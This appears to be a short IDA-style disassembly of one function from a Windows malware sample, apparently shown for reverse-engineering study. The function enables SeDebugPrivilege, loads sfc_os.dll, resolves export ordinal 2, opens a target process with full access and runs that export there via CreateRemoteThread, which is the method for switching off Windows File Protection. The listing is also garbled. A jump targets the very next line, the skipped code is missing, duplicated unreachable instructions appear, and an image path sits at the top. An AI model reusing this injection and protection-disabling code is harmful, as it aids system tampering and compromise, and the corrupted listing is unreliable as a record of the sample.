 ; Attributes: bp-based frame
; int __cdecl sub_401174(DWORD dwProcessId)
sub_401174 proc near
var_C= dword ptr -0Ch
hProcess= dword ptr -8
var_4= dword ptr -4
dwProcessId= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 0Ch
mov     [ebp+var_4], 0
mov     [ebp+hProcess], 0
mov     [ebp+var_C], 0
push    offset aSedebugprivile ; "SeDebugPrivilege"
call    sub_4010FC
test    eax, eax
jz      short loc_4011A1
loc_4011A1:             ; lpProcName
push    2
push    offset LibFileName ; "sfc_os.dll"
call    ds:LoadLibraryA
push    eax             ; hModule
call    ds:GetProcAddress
mov     lpStartAddress, eax
mov     eax, [ebp+dwProcessId]
push    eax             ; dwProcessId
push    0               ; bInheritHandle
push    1F0FFFh         ; dwDesiredAccess
call    ds:OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jnz     short loc_4011D8
xor     eax, eax
jmp     short loc_4011F8
xor     eax, eax
jmp     short loc_4011F8
loc_4011D8:             ; lpThreadId
push    0
push    0               ; dwCreationFlags
push    0               ; lpParameter
mov     ecx, lpStartAddress
push    ecx             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
mov     edx, [ebp+hProcess]
push    edx             ; hProcess
call    ds:CreateRemoteThread
mov     eax, 1